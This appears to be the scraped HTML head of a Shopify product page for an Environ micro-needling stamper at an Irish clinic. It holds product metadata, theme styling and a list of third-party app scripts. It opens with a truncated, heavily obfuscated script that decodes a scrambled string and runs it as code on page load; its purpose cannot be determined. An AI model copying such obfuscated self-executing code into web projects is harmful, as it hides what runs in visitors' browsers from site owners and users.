,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 
<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>



  
  <!-- Other head elements -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css">

  



    
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "productID": 6557861839003,
    "offers": [{
          "@type": "Offer",
          "name": "Default Title",
          "availability":"https://schema.org/InStock",
          "price": 50.0,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-01-02",
          "url": "/products/environ-cosmetic-focus-cit-roller?variant=39318156902555"
        }
],"brand": {
      "@type": "Brand",
      "name": "Environ"
    },
    "name": "Environ Instruments+ Cosmetic Focus-CIT Stamper",
    "description": "This meticulously crafted small stamp has been specifically designed to enable you to focus on specific \u0026amp; hard-to-reach areas as your upper lip \u0026amp; eye areas. This needling device is embedded with durable 0.1mm stainless steel micro-needles.\nBENEFITS\nTogether with topical Environ products, this instrument helps to:\n\nEnhance the effectiveness of the ingredients in topical Environ products.\nRestore the look of skin tightness in the early stages of aging.\nSpeed up the reduction in the appearance of uneven skin tone and texture.\nReduce the appearance of fine lines and scars.\n\nHOW TO USE\n\nSkin needs to be well prepared with mild levels of Vitamin A before you can start needling. Needle only once your skin is with at least the second level of the Environ Vitamin Step Up System of Moisturers. \nStart by using it twice a week \u0026amp; slowly increasing to daily use.\nPre cleanse, cleanse \u0026amp; tone your skin with your preferred Environ products.\nDivide your target areas into sections \u0026amp; pat firmly for 3-5 minutes, using mild but firm pressure.\nFollow with your recommended Environ products.\nRinse the instrument with warm water before \u0026amp; after use, \u0026amp; cleanse once a week with the Environ Instrument Cleaning Solution.\n",
    "category": "Aesthetic Instruments",
    "url": "/products/environ-cosmetic-focus-cit-roller",
    "sku": "",
    "image": {
      "@type": "ImageObject",
      "url": "https://southwilliamclinic.com/cdn/shop/products/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252&width=1024",
      "image": "https://southwilliamclinic.com/cdn/shop/products/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252&width=1024",
      "name": "",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://southwilliamclinic.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Environ Instruments+ Cosmetic Focus-CIT Stamper",
          "item": "https://southwilliamclinic.com/products/environ-cosmetic-focus-cit-roller"
        }]
  }
  </script>


     <link rel="preload" href="//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2" as="font" type="font/woff2" crossorigin><style>
  /* Typography (heading) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.a193a1990790eba0cc5cca569d23799830e90f07.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n5.ae31c82169b1dc0715609b8cc6a610b917808358.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.714d58286997b65cd479af615cfa9bb0a117a573.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i5.0120f77e6447d3b5df4bbec8ad8c2d029d87fb21.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n6.329f582a81f63f125e63c20a5a80ae9477df68e1.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_n6.0163402e36247bcb8b02716880d0b39568412e9e.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i6.5a22bd20fb27bad4d7674cc6e666fb9c77d813bb.woff2") format("woff2"),
       url("//southwilliamclinic.com/cdn/fonts/barlow/barlow_i6.1c8787fcb59f3add01a87f21b38c7ef797e3b3a1.woff") format("woff");
}

:root {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --background: 255, 255, 255;
    --secondary-background: 255, 255, 255;
    --border-color: 217, 217, 217;
    --border-color-darker: 153, 153, 153;
    --success-color: 40, 80, 46;
    --success-background: 212, 220, 213;
    --error-color: 222, 42, 42;
    --error-background: 253, 240, 240;
    --primary-button-background: 0, 40, 63;
    --primary-button-text-color: 255, 255, 255;
    --secondary-button-background: 0, 40, 63;
    --secondary-button-text-color: 255, 255, 255;
    --product-star-rating: 246, 188, 41;
    --product-on-sale-accent: 182, 139, 56;
    --product-sold-out-accent: 115, 86, 0;
    --product-custom-label-background: 174, 146, 62;
    --product-custom-label-text-color: 255, 255, 255;
    --product-custom-label-2-background: 243, 229, 182;
    --product-custom-label-2-text-color: 0, 0, 0;
    --product-low-stock-text-color: 222, 42, 42;
    --product-in-stock-text-color: 40, 80, 46;
    --loading-bar-background: 0, 0, 0;

    /* We duplicate some "base" colors as root colors, which is useful to use on drawer elements or popover without. Those should not be overridden to avoid issues */
    --root-heading-color: 0, 40, 63;
    --root-text-color: 0, 0, 0;
    --root-background: 255, 255, 255;
    --root-border-color: 217, 217, 217;
    --root-primary-button-background: 0, 40, 63;
    --root-primary-button-text-color: 255, 255, 255;

    --base-font-size: 16px;
    --heading-font-family: Barlow, sans-serif;
    --heading-font-weight: 500;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --text-font-family: Barlow, sans-serif;
    --text-font-weight: 500;
    --text-font-style: normal;
    --text-font-bold-weight: 600;

    /* Typography (font size) */
    --heading-xxsmall-font-size: 10px;
    --heading-xsmall-font-size: 10px;
    --heading-small-font-size: 11px;
    --heading-large-font-size: 32px;
    --heading-h1-font-size: 32px;
    --heading-h2-font-size: 28px;
    --heading-h3-font-size: 26px;
    --heading-h4-font-size: 22px;
    --heading-h5-font-size: 18px;
    --heading-h6-font-size: 16px;

    /* Control the look and feel of the theme by changing radius of various elements */
    --button-border-radius: 30px;
    --block-border-radius: 8px;
    --block-border-radius-reduced: 4px;
    --color-swatch-border-radius: 100%;

    /* Button size */
    --button-height: 48px;
    --button-small-height: 40px;

    /* Form related */
    --form-input-field-height: 48px;
    --form-input-gap: 16px;
    --form-submit-margin: 24px;

    /* Product listing related variables */
    --product-list-block-spacing: 32px;

    /* Video related */
    --play-button-background: 255, 255, 255;
    --play-button-arrow: 0, 0, 0;

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /* Other */
    --zoom-cursor-svg-url: url(//southwilliamclinic.com/cdn/shop/t/41/assets/zoom-cursor.svg?v=45888560290575118051762796878);
    --arrow-right-svg-url: url(//southwilliamclinic.com/cdn/shop/t/41/assets/arrow-right.svg?v=157566566373931276461758175554);
    --arrow-left-svg-url: url(//southwilliamclinic.com/cdn/shop/t/41/assets/arrow-left.svg?v=92077277241619596581758175553);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1600px;
    --container-gutter: 24px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style>
     <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      direction: "ltr",
      pageType: "product",
      cartCount: 0,
      moneyFormat: "\u0026euro;{{amount}}",
      moneyWithCurrencyFormat: "\u0026euro;{{amount}} EUR",
      showVendor: true,
      discountMode: "percentage",
      currencyCodeEnabled: true,
      cartType: "drawer",
      cartCurrency: "EUR",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "southwilliamclinic.com",
      rootUrl: "\/",
      rootUrlWithoutSlash: '',
      cartUrl: "\/cart",
      cartAddUrl: "\/cart\/add",
      cartChangeUrl: "\/cart\/change",
      searchUrl: "\/search",
      predictiveSearchUrl: "\/search\/suggest",
      productRecommendationsUrl: "\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "Delete",
      accessibilityClose: "Close",
      collectionSoldOut: "Sold out",
      collectionDiscount: "Save @savings@",
      productSalePrice: "Sale price",
      productRegularPrice: "Regular price",
      productFormUnavailable: "Unavailable",
      productFormSoldOut: "Sold out",
      productFormPreOrder: "Pre-order",
      productFormAddToCart: "Add to cart",
      searchNoResults: "No results could be found.",
      searchNewSearch: "New search",
      searchProducts: "Products",
      searchArticles: "Journal",
      searchPages: "Pages",
      searchCollections: "Collections",
      cartViewCart: "View cart",
      cartItemAdded: "Item added to your cart!",
      cartItemAddedShort: "Added to your cart!",
      cartAddOrderNote: "Add order note",
      cartEditOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    libs: {
      flickity: "\/\/southwilliamclinic.com\/cdn\/shop\/t\/41\/assets\/flickity.js?v=176646718982628074891758175444",
      photoswipe: "\/\/southwilliamclinic.com\/cdn\/shop\/t\/41\/assets\/photoswipe.js?v=132268647426145925301758175503",
      qrCode: "\/\/southwilliamclinic.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const items = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

      // We check if the current product already exists, and if it does not, we add it at the start
      if (!items.includes(6557861839003)) {
        items.unshift(6557861839003);
      }

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(items.slice(0, 20)));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script>

    <link rel="stylesheet" href="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">

    <script src="//southwilliamclinic.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509" defer></script>
    <script src="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508" defer></script>
    <script src="//southwilliamclinic.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443" defer></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ZOX5cl2D7DY_8onvxP_ApkKxaO7zMXasT8ubjZmJ-F4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/3006785/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="452834be2c90cd3aba63401588f74e01">
<meta id="in-context-paypal-metadata" data-shop-id="3006785" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://southwilliamclinic.com/products/environ-cosmetic-focus-cit-roller.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-IE&shop_id=3006785" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":3006785,"countryCode":"IE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/3006785","merchantName":"South William Clinic","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"South William Clinic","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"452834be2c90cd3aba63401588f74e01","betas":["rich-media-storefront-analytics"],"domain":"southwilliamclinic.com","predictiveSearch":true,"shopId":3006785,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shopsolar.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IE";
Shopify.theme = {"name":"SureCust Devjour | Focal South William Clinic","id":187935195466,"schema_name":"Focal","schema_version":"10.0.0","theme_store_id":714,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "southwilliamclinic.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js"></script>
<script defer="defer" async type="module" src="//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js"></script>
<script type="module">
  await import("//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js");
await import("//southwilliamclinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CUHEfi5Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DFoTY42P.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D2UNy1i2.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BQEe2rDt.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_3CTtReFF.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-button":["modules/v2/client.shop-button_C6oxCjDL.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"init-windoid":["modules/v2/client.init-windoid_5pix8xhK.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DtuiiIyl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_BYv_8cH1.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"pay-button":["modules/v2/client.pay-button_FnF9EIkY.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_aj7QGgYS.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_NbnYRf_7.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_ppedhqCH.en.esm.js","modules/v2/client.shop-login-button_CH1KUpOf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CMIBBa6u.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_But0hIyf.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BBxc70dQ.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"shop-login":["modules/v2/client.shop-login_hM3Q17Kl.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAtGlQYS.en.esm.js","modules/v2/chunk.common_CUHEfi5Q.esm.js","modules/v2/chunk.modal_BewljZkx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=shopsolar.myshopify.com\u0026external-type=shopify\u0026shop=shopsolar.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=W7C6BBLVUBC25J4WO5MKD6\u0026adroll_pix_id=CC6FK5AHLRFRHJ33T6TW5Q\u0026shop=shopsolar.myshopify.com","https:\/\/shopify-pickup-app.herokuapp.com\/js\/storepickup.js?shop=shopsolar.myshopify.com","https:\/\/shopifycdn.aaawebstore.com\/formbuilder\/appfiles\/aaa_form_builder_script_minify_v1.js?shop=shopsolar.myshopify.com","https:\/\/tabs.stationmade.com\/registered-scripts\/tabs-by-station.js?shop=shopsolar.myshopify.com","https:\/\/cdn1.stamped.io\/files\/widget.min.js?shop=shopsolar.myshopify.com","\/\/code.tidio.co\/scdpjioalufrflmzpedas1qk3q9ryo7w.js?shop=shopsolar.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=shopsolar.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=shopsolar.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiIwOVR5dnNRaVpVSW0xU0pRIiwicyI6ImJhcmNvZGUifQ==\u0026shop=shopsolar.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/shopsolar.myshopify.com.js?settings=1686325738265\u0026shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=shopsolar.myshopify.com","https:\/\/av-northern-apps.com\/js\/agecheckerplus_mG35tH2eGxRu7PQW.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/featured-slider-35eb460fa8c7439c19ede1901ffc41f3.js?shop=shopsolar.myshopify.com","https:\/\/cdn.instantbrandpage.lowfruitsolutions.com\/3591cf630caffc163fa1ac87e82bfea4\/brand-page-7bbe7c8eca4dff40a67179230b242025.js?shop=shopsolar.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-7753c430683fea66b63b5ec3cc9e28d1.js?shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=SpQrx8\u0026shop=shopsolar.myshopify.com","https:\/\/admin.revenuehunt.com\/embed.js?shop=shopsolar.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=shopsolar.myshopify.com","https:\/\/widgetic.com\/sdk\/sdk.js?shop=shopsolar.myshopify.com","https:\/\/cdn.withgifted.com\/gftd-script.js?shop=shopsolar.myshopify.com","https:\/\/cdn.jsdelivr.net\/gh\/ArhamWebWorks\/quizify-cdn@latest\/shortcode-loader.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com","https:\/\/d33a6lvgbd0fej.cloudfront.net\/script_tag\/secomapp.scripttag.js?shop=shopsolar.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
